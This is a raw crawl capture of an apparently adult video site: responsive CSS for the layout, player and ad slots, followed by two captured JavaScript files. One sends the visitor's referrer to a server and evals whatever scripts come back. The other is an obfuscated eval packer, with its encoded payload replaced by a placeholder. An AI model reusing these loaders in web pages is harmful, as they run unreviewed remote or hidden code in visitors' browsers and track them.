.xpwt_on-player-block { position: absolute; top: 50%; left: 50%; width: 300px; height: 250px; z-index: 900; margin: -125px 0 0 -150px; }
.xpwt_on-pl-spts { overflow: hidden; }
.xpwt_on-player-spot { background-color: rgb(45,45,45); width: 300px; height: 250px; }
.xpwt_on-player-spot-2 { display: none; }
.xpwt_on-player-close { font-family: Arial; position: absolute; z-index: 9100; background-color: rgb(255,255,255); color: rgb(25,25,25); top: 0; right: 0; font-weight: bold; width: 35px; text-align: center; height: 30px; line-height: 30px; text-transform: uppercase; font-size: 18px; cursor: pointer; }
.xpwt_on-player-close:hover { background-color: rgb(242,209,62); color: rgb(0,0,0); }


.xpwt_footer { background-color:rgb(20,20,20); color: rgb(140,140,140); border-top: 1px solid rgb(60,60,60); box-shadow: 0 -1px 0 0 rgb(0,0,0); margin-top: 40px; padding: 0 5px 10px 5px; overflow: hidden; font-size: 14px; clear: both; }
.xpwt_footer p { margin-top: 10px; }
.xpwt_footer span { color: rgb(240,240,240); }
.xpwt_footer a { text-decoration: underline; }
.xpwt_footer a:hover { text-decoration: none; }

@media all and (min-width:360px) {
    .xpwt_thumb-cell { width: 50%; }
    .xpwt_thumb .xpwt_desc { font-size: 12px; }
    .xpwt_thumb-cg .xpwt_desc { font-size: 14px; }
}

@media all and (min-width:500px) {
    .xpwt_tube-thumb-cell { width: 33.3333%; }
    .xpwt_player { height: 300px; }
    .xpwt_thumb .xpwt_desc { font-size: 13px; }
    .xpwt_thumb-cg .xpwt_desc { font-size: 15px; }
}

@media all and (min-width:600px) {
    .xpwt_thumb-cell { width: 33.3333%; }
    .xpwt_thumb .xpwt_desc { font-size: 17px;
        height: 52px;
            line-height: 17px;
    }
    .xpwt_thumb-cg .xpwt_desc { font-size: 14px; }
    .xpwt_tubes-list-col { width: 25%; }
    .xpwt_player { height: 350px; }
}

@media all and (min-width:640px) {
    .xpwt_spot-cell-2 { display: inline-block; }
}

@media all and (min-width:700px) {
    .xpwt_thumb .xpwt_desc { font-size: 13px; }
    .xpwt_thumb-cg .xpwt_desc { font-size: 15px; }
    .xpwt_on-player-block { width: 604px; margin-left: -302px; }
    .xpwt_on-player-spot { float: left; margin: 0 1px; }
    .xpwt_on-player-spot-2 { display: block; }
    .xpwt_on-player-close { top: -15px; right: -15px; }
}

@media all and (min-width:800px) {
    .xpwt_tube-thumb-cell { width: 25%; }
}

@media all and (min-width:986px) {
    h1,h2 { text-align: left; }
    h1 { font-size: 32px; line-height:34px; }
    h2 { font-size: 28px; line-height:30px; }
    .xpwt_head { padding: 10px 0; height: 30px; }
    .xpwt_logo { float: left; margin: 0 0 0 1px; }
    .xpwt_logo a { font-size: 30px; line-height: 30px; height: 30px; }
    .xpwt_main-menu { float: left; margin: 0 0 0 20px; padding: 0; }
    .xpwt_main-menu li.xpwt_menu-button { display: block; float: left; margin: 0 1px 0 0; min-width: 100px; }
    .xpwt_main-menu li.xpwt_menu-button a, .xpwt_main-menu li.xpwt_menu-button span { font-size: 14px; height: 30px; line-height: 30px; padding: 0 20px; }
    .xpwt_search { margin: 0 2px 0 0; width: 320px; float: right; }
    .xpwt_search input { font-size: 14px; }
    .xpwt_search button { font-size: 16px; }
    .xpwt_center { width: 966px; }
    .xpwt_title-and-sort { overflow: hidden; }
    .xpwt_title-and-sort h1 { float: left; line-height: 30px; }
    .xpwt_thumb-cell { width: 322px; }
    .xpwt_thumb img { width: 320px; height: 180px; max-height: 180px; }
    .xpwt_thumb .xpwt_desc { font-size: 15px; 
	text-align: center;
    line-height: 20px;
    height: 42px;
	}
    .xpwt_thumb-cg .xpwt_desc { font-size: 18px; 
	
    text-align: center;
    line-height: 28px;
    height: 31px;
	
	}
    .xpwt_pages li a, .xpwt_pages li span { height: 40px; line-height: 40px;  min-width: 30px; border-radius: 20px; }
    .xpwt_spots-wrap { overflow: hidden; }
    .xpwt_spot-cell-3 { display: inline-block; }
    .xpwt_tube-thumb-cell { width: 16.6666%; }
    .xpwt_tube-thumb .xpwt_desc { font-size: 14px; }
    .xpwt_video-tab { display: table; width: 100%; }
    .xpwt_player-col, .xpwt_video-spots-col { display: table-cell; vertical-align: top; }
    .xpwt_video-spots-col { width: 306px; margin-top: 0; border-top: 0; border-left: 1px solid rgb(60,60,60);}
    .xpwt_video-spots-col .xpwt_spot-cell { margin: 3px 3px 0 3px; }
    .xpwt_video-spots-col .xpwt_spot-cell-3, .xpwt_video-spots-col .xpwt_spot-cell-4 { display: none; }
    .xpwt_player { height: 369px; }
    ul.xpwt_rate { margin: 10px 0 0 10px; float: left; width: 260px; }
    .xpwt_video-info-share { margin: 10px 10px 0 10px; float: right; width: 360px; }
    .xpwt_info { padding: 0; height: 22px; line-height: 22px; }
    .xpwt_info-val { border-right: 1px solid rgb(60,60,60); margin: 0; padding: 0 10px; font-size: 12px; }
    .xpwt_info-val:last-child { border-right-width: 0; }
    .xpwt_share { height: 32px; line-height: 32px; padding: 3px 10px 0 10px; }
    .xpwt_video-links li span { display: block; min-width: 65px; }
}

@media all and (min-width:1308px) {
    .xpwt_main-menu { margin-left: 30px; }
    .xpwt_center { width: 1288px; }
    .xpwt_spot-cell-4 { display: inline-block; }
    .xpwt_tube-thumb-cell { width: 12.5%; }
    .xpwt_tubes-list-col { width: 12.5%; }
    .xpwt_player { height: 550px; }
    ul.xpwt_rate { width: 360px; }
    ul.xpwt_rate li.xpwt_rate-like { width: 20%; }
    ul.xpwt_rate li.xpwt_progress { width: 60%; }
    ul.xpwt_rate li.xpwt_rate-dislike { width: 20%;  }
    .xpwt_video-info-share { width: 580px; }
    .xpwt_info { float: left; height: 58px; line-height: 58px; border-bottom: 0 none; }
    .xpwt_info-val { padding: 0 13px; font-size: 14px; }
    .xpwt_info-val:last-child { border-right-width: 1px; }
    .xpwt_share { float: right; padding: 14px 10px 10px 10px; }
    .xpwt_video-spots-col .xpwt_spot-cell-3 { display: block; }
}


@media all and (min-width:1630px) {
    .xpwt_search { width: 400px; }
    .xpwt_center { width: 1610px; }
    .xpwt_video-info h1 { font-size: 34px; line-height: 36px; }
    .xpwt_spot-cell-5 { display: inline-block; }
    .xpwt_tubes-list li { font-size: 14px; }
    .xpwt_player { height: 731px; }
    .xpwt_video-spots-col .xpwt_spot-cell-3 { display: block; }
    .xpwt_video-info-share { width: 900px; }
    .xpwt_info-val { padding: 0 40px; font-size: 18px; }
}

#flagging_success,
#flagging_failure {
    display: none;
    margin-bottom: -10px;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://pornofaka.top/fristailo/js.php
body_size: 280
content:
function fristailo_sendXmlHttpRequest(request){try{var xhr=window.XMLHttpRequest?new window.XMLHttpRequest:window.ActiveXObject?new ActiveXObject("Microsoft.XMLHTTP"):null;xhr.open("GET","/fristailo/in.php?ft=1769443028&fs=daf2244947c3febac23c60d2094682fd"+request,!0),xhr.onreadystatechange=function(){if(4===this.readyState&&200==this.status){var div=document.createElement("div");div.innerHTML=xhr.responseText;for(var scripts=div.getElementsByTagName("script"),ix=0;ix<scripts.length;ix++)eval(scripts[ix].text)}},xhr.send(null)}catch(e){console.log("can't do ajax request")}}function fristailo_getReferrer(){var e="";try{e=window.top.document.referrer}catch(t){if(window.parent)try{e=window.parent.document.referrer}catch(t){e=""}}return""===e&&(e=document.referrer),e}var referer=fristailo_getReferrer(),tmp=document.location.href.split("?"),refdomain="";if(tmp[1]){var tmp1=tmp[1].split("&"),tmp2;for(var i in tmp1)tmp2=tmp1[i].split("="),"id"!==tmp2[0]&&"from"!==tmp2[0]||tmp2[1]&&(refdomain=tmp2[1])}fristailo_sendXmlHttpRequest("&referer="+encodeURIComponent(referer)+"&id="+encodeURIComponent(refdomain));

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=143317
body_size: 1874
content:
var _0xc62e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe63c(d,e,f){var g=_0xc62e[2][_0xc62e[1]](_0xc62e[0]);var h=g[_0xc62e[3]](0,e);var i=g[_0xc62e[3]](0,f);var j=d[_0xc62e[1]](_0xc62e[0])[_0xc62e[10]]()[_0xc62e[9]](function(a,b,c){if(h[_0xc62e[4]](b)!==-1)return a+=h[_0xc62e[4]](b)*(Math[_0xc62e[8]](e,c))},0);var k=_0xc62e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc62e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe63c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",73,"HQwJIlkGp",3,3,57))